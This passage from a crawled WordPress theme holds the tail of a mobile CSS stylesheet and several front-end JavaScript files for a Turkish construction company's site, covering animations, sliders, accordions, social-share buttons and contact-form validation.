		font-size: 14px;
	}

	.blog_category, .project_category_post {
		font-size: 12px;
	}

	.blog_post_content h3 a, .project_box_info h3 a {
		font-size: 14px;
	}

	.blog_post_content, .project_box_info {
		padding: 10px !important;
	}

	.info_text {
		margin-bottom: 10px;
	}

	.map a {
		font-size: 12px;
	}

	.contact_form_info .label, .add_comment .label, .reply_form .label {
		width: 47px !important;
		height: 36px !important;
		float: left;
		border-top: 1px solid #EAEAEA;
		border-left: 1px solid #EAEAEA;
		border-bottom: 1px solid #EAEAEA;
		background: white;
		padding: 2px 0px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
	}

	.contact_form_info .label span, .add_comment .label span, .reply_form .label span {
		width: 46px !important;
		border-right: 1px solid #EAEAEA;
		padding-right: 6px;
		font-family: "RobotoBold", Arial, sans-serif;
		font-size: 11px !important;
		color: #E9673A !important;
		text-transform: uppercase;
		display: inline-block;
		padding-left: 7px !important;
		padding-top: 1px !important;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
	}

	.contact_form_info input[type="text"], .add_comment input[type="text"], .reply_form input[type="text"] {
		width: 193px !important;
		height: 36px !important;
		font-family: "RobotoRegular", Arial, sans-serif;
		font-size: 12px !important;
		color: #606060;
		display: inline-block;
		border-top: 1px solid #ECECEC;
		border-right: 1px solid #ECECEC;
		border-bottom: 1px solid #ECECEC;
		border-left: 0px;
		background: white;
		padding: 0px 13px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
		margin-left: 0px;
	}

	#comment_form > p:first-child {
		float: none;
		margin-right: 0px;
	}

	.message textarea, .add_comment textarea, .reply_form textarea {
		width: 361px;
		height: 152px;
		border: 1px solid #ECECEC;
		font-family: "RobotoRegular", Arial, sans-serif;
		font-size: 12px !important;
		color: #606060;
		padding: 13px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
	}

	.partner {
		width: 100%;
	}

	.partner_logo {
		width: 100%;
		margin-right: 0px;
	}

	.partner_content h4 {
		font-size: 16px;
	}

	.partner p {
		font-size: 12px;
		line-height: 18px;
	}

	.partners_heading {
		height: auto;
	}

	.partners_heading p {
		width: 100%;
	}

	.blog_post_img img {
		max-width: 100%;
	}

	.post_social_links a {
		margin-top: 11px;
	}

	.user_img {
		float: none !important;
	}

	.comment > .comment_content {
		padding-left: 0px;
	}

	.comment_content .com_date {
		float: left !important;
	}

	.comment_content .com_cont {
		clear: left;
		padding-bottom: 22px;
	}

	.comment_content .name {
		margin-top: 10px;
	}

	.project_img_slider {
		height: 110px;
	}

	.project_img_slider li iframe {

		width: 100% !important;
		height: 100% !important;

	}

	.project_slider_nav, .home_slider_nav {
		margin-top: -20px;
	}

	.projects_filter {
		right: 21px;
	}

    .projects_field .widget_title {
        margin-top: 5px; 
    }

	.project {
		width: 239px !important;
		height: 148px !important;
	}

	.project > img {
		width: 100%;
		height: auto;
	}

	.tab_buttons ul li a {
		min-width: 34px;
		padding: 16px 29px;
	}

	.current {
		color: #fff !important;
	}
	.testimonial_box h2 {
		margin-top: 0px;
	}
}

/* Close MOBILE Portrait */

--- FILE ---
content_type: text/javascript
request_url: http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/scripts/global.js?ver=1.0
body_size: 589
content:
(function($) {			$(window).load(function(){		animateWidgets();	});		function animateWidgets(){		/*Widgets Animation*/		if(!$.browser.msie)		{			move.select = function(selector){			  return $(selector).get(0);			};			var duration = 200;			var delay = duration;			$(".widget_anim").each(function(){										move($(this))				.set('opacity', 1)				.scale(1)				.duration(duration)				.delay(delay)				.end();				delay += duration;			});		}		else		{						$(".widget_anim").css("-ms-transform","scale(1)");			$(".widget_anim").animate({ "opacity":1 });		}		/*Widgets Animation*/	}	})( jQuery );

--- FILE ---
content_type: text/javascript
request_url: http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/scripts/move.js?ver=1.0
body_size: 6560
content:
/*!
 * move
 * Copyright(c) 2011 TJ Holowaychuk <tj@vision-media.ca>
 * MIT Licensed
 */
 if(!jQuery.browser.msie)
 {
 (function(exports){var current=window.getComputedStyle||window.currentStyle,map={top:"px",bottom:"px",left:"px",right:"px",width:"px",height:"px","font-size":"px",margin:"px","margin-top":"px","margin-bottom":"px","margin-left":"px","margin-right":"px",padding:"px","padding-top":"px","padding-bottom":"px","padding-left":"px","padding-right":"px"};exports.move=function(selector){return new Move(move.select(selector))},exports.move.version="0.0.3",move.defaults={duration:500},move.ease={"in":"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",linear:"cubic-bezier(0.250, 0.250, 0.750, 0.750)","ease-in-quad":"cubic-bezier(0.550, 0.085, 0.680, 0.530)","ease-in-cubic":"cubic-bezier(0.550, 0.055, 0.675, 0.190)","ease-in-quart":"cubic-bezier(0.895, 0.030, 0.685, 0.220)","ease-in-quint":"cubic-bezier(0.755, 0.050, 0.855, 0.060)","ease-in-sine":"cubic-bezier(0.470, 0.000, 0.745, 0.715)","ease-in-expo":"cubic-bezier(0.950, 0.050, 0.795, 0.035)","ease-in-circ":"cubic-bezier(0.600, 0.040, 0.980, 0.335)","ease-in-back":"cubic-bezier(0.600, -0.280, 0.735, 0.045)","ease-out-quad":"cubic-bezier(0.250, 0.460, 0.450, 0.940)","ease-out-cubic":"cubic-bezier(0.215, 0.610, 0.355, 1.000)","ease-out-quart":"cubic-bezier(0.165, 0.840, 0.440, 1.000)","ease-out-quint":"cubic-bezier(0.230, 1.000, 0.320, 1.000)","ease-out-sine":"cubic-bezier(0.390, 0.575, 0.565, 1.000)","ease-out-expo":"cubic-bezier(0.190, 1.000, 0.220, 1.000)","ease-out-circ":"cubic-bezier(0.075, 0.820, 0.165, 1.000)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1.275)","ease-out-quad":"cubic-bezier(0.455, 0.030, 0.515, 0.955)","ease-out-cubic":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","ease-in-out-quart":"cubic-bezier(0.770, 0.000, 0.175, 1.000)","ease-in-out-quint":"cubic-bezier(0.860, 0.000, 0.070, 1.000)","ease-in-out-sine":"cubic-bezier(0.445, 0.050, 0.550, 0.950)","ease-in-out-expo":"cubic-bezier(1.000, 0.000, 0.000, 1.000)","ease-in-out-circ":"cubic-bezier(0.785, 0.135, 0.150, 0.860)","ease-in-out-back":"cubic-bezier(0.680, -0.550, 0.265, 1.550)"},move.select=function(selector){if("string"!=typeof selector)return selector;return document.getElementById(selector)||document.querySelectorAll(selector)[0]};function EventEmitter(){this.callbacks={}}EventEmitter.prototype.on=function(event,fn){(this.callbacks[event]=this.callbacks[event]||[]).push(fn);return this},EventEmitter.prototype.emit=function(event){var args=Array.prototype.slice.call(arguments,1),callbacks=this.callbacks[event],len;if(callbacks){len=callbacks.length;for(var i=0;i<len;++i)callbacks[i].apply(this,args)}return this},exports.Move=function Move(el){if(!(this instanceof Move))return new Move(el);EventEmitter.call(this),this.el=el,this._props={},this._rotate=0,this._transitionProps=[],this._transforms=[],this.duration(move.defaults.duration)},Move.prototype=new EventEmitter,Move.prototype.constructor=Move,Move.prototype.transform=function(transform){this._transforms.push(transform);return this},Move.prototype.skew=function(x,y){y=y||0;return this.transform("skew("+x+"deg, "+y+"deg)")},Move.prototype.skewX=function(n){return this.transform("skewX("+n+"deg)")},Move.prototype.skewY=function(n){return this.transform("skewY("+n+"deg)")},Move.prototype.translate=Move.prototype.to=function(x,y){y=y||0;return this.transform("translate("+x+"px, "+y+"px)")},Move.prototype.translateX=Move.prototype.x=function(n){return this.transform("translateX("+n+"px)")},Move.prototype.translateY=Move.prototype.y=function(n){return this.transform("translateY("+n+"px)")},Move.prototype.scale=function(x,y){y=null==y?x:y;return this.transform("scale("+x+", "+y+")")},Move.prototype.scaleX=function(n){return this.transform("scaleX("+n+")")},Move.prototype.scaleY=function(n){return this.transform("scaleY("+n+")")},Move.prototype.rotate=function(n){return this.transform("rotate("+n+"deg)")},Move.prototype.ease=function(fn){fn=move.ease[fn]||fn||"ease";return this.setVendorProperty("transition-timing-function",fn)},Move.prototype.animate=function(name,props){for(var i in props)props.hasOwnProperty(i)&&this.setVendorProperty("animation-"+i,props[i]);return this.setVendorProperty("animation-name",name)},Move.prototype.duration=function(n){n=this._duration="string"==typeof n?parseFloat(n)*1e3:n;return this.setVendorProperty("transition-duration",n+"ms")},Move.prototype.delay=function(n){n="string"==typeof n?parseFloat(n)*1e3:n;return this.setVendorProperty("transition-delay",n+"ms")},Move.prototype.setProperty=function(prop,val){this._props[prop]=val;return this},Move.prototype.setVendorProperty=function(prop,val){this.setProperty("-webkit-"+prop,val),this.setProperty("-moz-"+prop,val),this.setProperty("-ms-"+prop,val),this.setProperty("-o-"+prop,val);return this},Move.prototype.set=function(prop,val){this.transition(prop),"number"==typeof val&&map[prop]&&(val+=map[prop]),this._props[prop]=val;return this},Move.prototype.add=function(prop,val){if(!!current){var self=this;return this.on("start",function(){var curr=parseInt(self.current(prop),10);self.set(prop,curr+val+"px")})}},Move.prototype.sub=function(prop,val){if(!!current){var self=this;return this.on("start",function(){var curr=parseInt(self.current(prop),10);self.set(prop,curr-val+"px")})}},Move.prototype.current=function(prop){return current(this.el).getPropertyValue(prop)},Move.prototype.transition=function(prop){if(!this._transitionProps.indexOf(prop))return this;this._transitionProps.push(prop);return this},Move.prototype.applyProperties=function(){var props=this._props,el=this.el;for(var prop in props)props.hasOwnProperty(prop)&&el.style.setProperty(prop,props[prop],"");return this},Move.prototype.move=Move.prototype.select=function(selector){this.el=move.select(selector);return this},Move.prototype.then=function(fn){if(fn instanceof Move)this.on("end",function(){fn.end()});else if("function"==typeof fn)this.on("end",fn);else{var clone=new Move(this.el);clone._transforms=this._transforms.slice(0),this.then(clone),clone.parent=this;return clone}return this},Move.prototype.pop=function(){return this.parent},Move.prototype.end=function(fn){var self=this;this.emit("start"),this._transforms.length&&this.setVendorProperty("transform",this._transforms.join(" ")),this.setVendorProperty("transition-properties",this._transitionProps.join(", ")),this.applyProperties(),fn&&this.then(fn),setTimeout(function(){self.emit("end")},this._duration);return this}})(this)
 }

--- FILE ---
content_type: text/javascript
request_url: http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/scripts/script.js?ver=1.0
body_size: 16083
content:
(function ($) {

    $(window).load(function () {
        var footer = $(".footer");
        var pos = footer.position();
        var height = $(window).height();
        height = height - pos.top;
        height = height - footer.height();
        if (height > 0) {
	        footer.css({'margin-top' : height+'px'});
        }

        $("#ajax_wrap").hide();
        $("#ajax_loader").hide();

        $(".navigation > li").hover(function () {
            $(this).find(".sub_menu").stop(true, true).slideDown();
        }, function () {
            $(this).find(".sub_menu").stop(true, true).slideUp();
        });

        $(".header .logo a").find("img").each(function () {
            var height = $(this).height();
            var containerHeight = $(".header").height();
            var minHeight = height - containerHeight;
            var centerH = minHeight / 2;

            $(this).css("marginTop", -centerH);
        });

        if (window.location.hash) {
            var hash = window.location.hash.replace("#", "");
            jQuery("li.slide[data-id='" + hash + "']").find("h2").trigger("click");

            if(jQuery("div.mobile_accordion").find("li[data-id='" + hash + "']").index() != 0)
                jQuery("div.mobile_accordion").find("li[data-id='" + hash + "']").find("a").trigger("click");
        }
    });

    $(document).ready(function () {

        $("div.navigation_holder_extended").kinetic();

        $("div.blog_post_page").live({
            mouseenter: function () {
                $(this).find(".blog_title").stop(true, true).fadeOut("fast");
                $(this).find(".blog_post_content").stop(true, true).fadeIn("fast");
            },
            mouseleave: function () {
                $(this).find(".blog_post_content").stop(true, true).fadeOut("fast");
                $(this).find(".blog_title").stop(true, true).fadeIn("fast");
            }
        });

        $(".staff .person").live({
            mouseenter: function () {
                $(this).find(".staff_info").stop(true, true).fadeIn("fast");
            },
            mouseleave: function () {
                $(this).find(".staff_info").stop(true, true).fadeOut("fast");
            }
        });

        if (!Modernizr.csstransitions) { // Test if CSS transitions are supported
            $(function () {
                $('.project').hover(function () {
                    $(this).find(".project_box_info").stop(true, true).animate({ opacity: 1 }, 300);
                }, function () {
                    $(this).find(".project_box_info").stop(true, true).animate({ opacity: 0 }, 300);
                });
            });
        } else {
            $(".project_box_info").addClass("fade_box");
        }

        $(".filter_item").children("a").hide();

        $(".filter_main_element a").click(function (e) {
            e.preventDefault();

            $(".filter_item").children("a").stop(true, true).slideToggle(200);

        });

        $(".wid_content ul li").live({
            mouseenter: function () {
                $(this).find(".proj_info").stop(true, true).fadeIn("fast");
            },
            mouseleave: function () {
                $(this).find(".proj_info").stop(true, true).fadeOut("fast");
            }
        });

        if (!$.browser.webkit) {
            //$('.post_content').jScrollPane();
            //$('.comments_field').jScrollPane();
        }

        /*Comments*/
        $(".comment_content > .button").click(function (e) {
            e.preventDefault();
            $(this).parent().siblings(".reply_form").slideToggle();
        });

        $(".reply_form").each(function () {
            var parentcomment = $(this).data("parent");
            $(this).find("input:hidden#comment_parent").val(parentcomment);
        });
        /*Comments*/
        /*Social Buttons*/
        $("a.fb").live("click", function (e) {
            if (!$(this).hasClass("nodialog")) {
                e.preventDefault();
                var url = $(this).attr("href");
                window.open("http://www.facebook.com/share.php?u=" + url, "Facebook_Share", "menubar=1,resizable=1,width=900,height=500");
                return false;
            }
        });

        $("a.tw").live("click", function (e) {
            if (!$(this).hasClass("nodialog")) {
                e.preventDefault();
                var url = $(this).attr("href");
                window.open("https://twitter.com/share?url=" + url, "Tweet", "menubar=1,resizable=1,width=900,height=500");
                return false;
            }
        });

        $("a.pin").live("click", function (e) {
            e.preventDefault();
            var url = $(this).attr("href");
            var media = $(this).data("media");
            window.open("http://pinterest.com/pin/create/bookmarklet/?url=" + encodeURIComponent(url) + "&is_video=false&media=" + media, "Pinterest +", "menubar=1,resizable=1,width=900,height=500");
            return false;
        });
        /*Social Buttons*/

        /*Form Validation*/
        $("form.contact_form").submit(function () {
            var name = $(this).find("[name='name']");
            var email = $(this).find("[name='email']");
            var tel = $(this).find("[name='mob']");
            var message = $(this).find("[name='message']");
            var url = $(this).attr("action");
            var returnstate = true;
            if (name.val() == '') {
                name.addClass("error");
                returnstate = false;
            }
            if (email.val() == '' || !validateEmail(email.val())) {
                email.addClass("error");
                returnstate = false;
            }
            if (message.val() == '') {
                message.addClass("error");
                returnstate = false;
            }
            if (returnstate) {
                $.post(url, { u_name: name.val(), u_email: email.val(), u_tel: tel.val(), u_message: message.val() }, function (data) {
                    $("form.contact_form").hide();
                    $("div.message_success").fadeIn("fast");
                });
            }
            return false;
        });

        $("form.contact_form_dynamic").submit(function () {
            var forma = $(this);
            var name = $(this).find("[name='name']");
            var email = $(this).find("[name='email']");
            var tel = $(this).find("[name='mob']");
            var message = $(this).find("[name='message']");
            var url = $(this).attr("action");
            var emailto = $(this).find("[name='emailto']");
            var returnstate = true;
            if (name.val() == '') {
                name.addClass("error");
                returnstate = false;
            }
            if (email.val() == '' || !validateEmail(email.val())) {
                email.addClass("error");
                returnstate = false;
            }
            if (message.val() == '') {
                message.addClass("error");
                returnstate = false;
            }
            if (returnstate) {
                $.post(url, { u_name: name.val(), u_email: email.val(), u_tel: tel.val(), u_message: message.val(), u_mailto: emailto.val() }, function (data) {
                    forma.hide();
                    forma.parent().find("div.message_success").fadeIn("fast");
                });
            }
            return false;
        });

        $("input,textarea").click(function () {
            $(this).removeClass("error");
        });

        $("a.reset").live("click", function (e) {
            e.preventDefault();
            $("form.contact_form").find("input:text,textarea").val("");
        });
        /*Form Validation*/

        /*Accordion*/

        $('.page_accordion').liteAccordion({
            containerWidth: 1260,
            containerHeight: 307,
            headerWidth: 114,
            responsive: true,
            minContainerWidth: 280,
            maxContainerWidth: 1260
        });

        /*Accordion*/

        /*Projects Slider
        var counter = 0;
        var duration = 300;
        var boxes = null;
        if($("div.projects_box").eq(0).find("div.project:visible").length >= $("div.projects_box").eq(1).find("div.project:visible").length){
        boxes = $("div.projects_box").eq(0).find("div.project");
        }
        else{
        boxes = $("div.projects_box").eq(1).find("div.project");
        }
        $("a.pr_next").live("click",function(e){
        e.preventDefault();
        if(boxes.length > 4){
        if(counter <= boxes.length-2){
        var nextbox = boxes.eq(++counter);
        $(".project_holder").stop().scrollTo( nextbox , duration ,{axis:"x"});
        }
        else{
        counter = 0;
        var nextbox = boxes.eq(++counter);
        $(".project_holder").stop().scrollTo( nextbox , duration ,{axis:"x"});
        }
        }
        });
		
        $("a.pr_prev").live("click",function(e){
        e.preventDefault();
        if(boxes.length > 4){
        if(counter > 1){
        var nextbox = boxes.eq(--counter);
        $(".project_holder").stop().scrollTo( nextbox , duration ,{axis:"x"});
        }else{
        counter = boxes.length-1;
        var nextbox = boxes.eq(counter);
        $(".project_holder").stop().scrollTo( nextbox , duration ,{axis:"x"});
        }
        }
        });
        Projects Slider*/

        /*Testimonials*/
        var testimonials = $(".testimonial_box");
        var counter1 = 0;
        window.setTimeout(function () {
            slideTestimonials();
        }, 1000);

        function slideTestimonials() {
            testimonials.eq(counter1).fadeOut("normal", function () {
                window.setTimeout(function () {
                    counter1++;
                    if (testimonials.eq(counter1).length) {
                        testimonials.eq(counter1).fadeIn("normal");
                    } else {
                        testimonials.eq(0).fadeIn("normal");
                        counter1 = 0;
                    }
                    window.setTimeout(function () {
                        slideTestimonials();
                    }, 8000);
                }, 40);
            });
        }
        /*Testimonials*/
        var current_project = $(".project_img_slider ul li:first");
        /*Projects Slider*/
        $("a.pro_next").live("click", function (e) {
            e.preventDefault();
            var currentPic = current_project;
            var nextPic = currentPic.next();
            if (!nextPic.length) {
                nextPic = $(".project_img_slider ul li:first");
            }
            current_project = nextPic;
            currentPic.stop(true, true).fadeOut("slow");
            nextPic.stop(true, true).fadeIn("slow");
        });

        $("a.pro_prev").live("click", function (e) {
            e.preventDefault();
            var currentPic = current_project;
            var nextPic = currentPic.prev();
            if (!nextPic.length) {
                nextPic = $(".project_img_slider ul li:last");
            }
            current_project = nextPic;
            currentPic.stop(true, true).fadeOut("slow");
            nextPic.stop(true, true).fadeIn("slow");
        });

        /*Filter*/
        $("a.filter").click(function (e) {
            e.preventDefault();
            var category = $(this).attr("href");
            if (category == "all") {
                $("div.project").fadeIn("fast");
                return false;
            }
            var projects = $("div.project");
            projects.fadeIn("fast");
            projects.each(function () {
                var current_project = $(this);
                var categories = String(current_project.data("categories"));
                if (categories) {
                    categories = categories.split(",");
                    if (jQuery.inArray(category, categories) == -1) {
                        current_project.fadeOut("fast");
                    }
                } else {
                    current_project.fadeOut("fast");
                }
            });
        });
        /*Filter*/

        /*Short Codes*/
        var allPanels = $('.accordion > ul > li > div').hide();

        $('.accordion li:first-child > div').show().addClass('active');
        $('.accordion li:first-child > h4 a span').addClass('selected_accordion');

        $('.accordion h4 a').live("click", function (e) {
            e.preventDefault();
            $this = $(this);
            $target = $this.parent().next();

            if (!$target.hasClass('active')) {
                $('.active').slideUp(500).removeClass("active").siblings("h4").find("a > span").removeClass("selected_accordion");
                $this.parent().siblings("div").slideDown(500).addClass("active");
                $(this).find("span").addClass("selected_accordion");
            } else {
                $this.parent().siblings("div").slideUp(500).removeClass("active");
                $(this).find("span").removeClass("selected_accordion");
            }

            return false;
        });


        $("div.tab_buttons ul li a").live("click", function (e) {
            e.preventDefault();
            if ($(this).hasClass("selected_tab"))
                return false;
            var parent = $(this).parent().parent().parent().parent();
            var index = $(this).parent().index();
            var thiselement = $(this);
            parent.find("a.selected_tab").removeClass("selected_tab");
            parent.find(".tab_content:visible").stop(true, true).fadeOut("fast", function () {
                parent.find(".tab_content").eq(index).stop(true, true).fadeIn("fast");
            });
            thiselement.addClass("selected_tab");
        });

        $("div.tabs").each(function () {
            var thistab = $(this);
            /*thistab.find(".tab_content").each(function(){
            //var title = $(this).data("title");
            //thistab.find(".tab_buttons ul").append('<li><a href="#">'+title+'</a></li>');
            });*/
            for (var i = 0; i < thistab.find(".tab_content").length; i++) {
                var title = thistab.find(".tab_content").eq(i).data("title");
                thistab.find(".tab_buttons ul").append('<li><a href="#">' + title + '</a></li>');
            }
            thistab.find(".tab_content").eq(0).addClass("selected_tab_content");
            thistab.find(".tab_buttons ul li a").eq(0).addClass("selected_tab");
        });

        /*Short Codes*/

        //$("#comment").attr('placeholder', "your comment here...");

        /*$(this).children("li").children("a").stop(true, true).slideDown(300).css("display", "block");*/
        $("a.nav_item").click(function (e) {
            e.preventDefault();
            $(this).parent().children("li").children("a").stop(true, true).slideToggle(300).css("display", "block");
        });

        $("a.h_next").live("click", function (e) {
            e.preventDefault();
            var currentPic = $(".home_slider ul li:visible");
            var nextPic = $(".home_slider ul li:visible").next();
            if (!nextPic.length) {
                nextPic = $(".home_slider ul li:first");
            }
            currentPic.stop(true, true).fadeOut("slow");
            nextPic.stop(true, true).fadeIn("slow");
        });

        $("a.h_prev").live("click", function (e) {
            e.preventDefault();
            var currentPic = $(".home_slider ul li:visible");
            var nextPic = $(".home_slider ul li:visible").prev();
            if (!nextPic.length) {
                nextPic = $(".home_slider ul li:last");
            }
            currentPic.stop(true, true).fadeOut("slow");
            nextPic.stop(true, true).fadeIn("slow");
        });


    });

})(jQuery);

function validateEmail(email) { 
    var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
} 

--- FILE ---
content_type: text/javascript
request_url: http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/scripts/jquery.twitterfeed.js?ver=1.0
body_size: 1403
content:
(function ($) {

    $.fn.twitterfeed = function (options) {
        options = $.extend({}, $.fn.twitterfeed.defaultOptions, options);
        var main_element = $(this);
        var tweet_sample = $(this).find("div.tweet_sample");

        var livetweeter = function (container) {
            var twitter_search = $(container).attr("twitter_search");
            var counter = 0;
            var container = $(container);
            container.find("div.tweet").hide().eq(0).show();
            slide();

            function slide() {
                var next_tweet = container.find("div.tweet").eq(counter);
                if (next_tweet[0]) {
                    window.setTimeout(function () {
                        container.find("div.tweet:visible").fadeOut("normal", function () {
                            next_tweet.fadeIn("normal");
                            slide();
                        });
                    }, 5000);
                }
                else {
                    window.setTimeout(function () {
                        //addTweets();
                        slide();
                    }, 5000);
                }
                counter++;
            }

        };

        main_element.each(function () {
            var twitter_search = $(this).attr("twitter_search");
            var twitterfedd = new livetweeter($(this));
        });
    };

})(jQuery);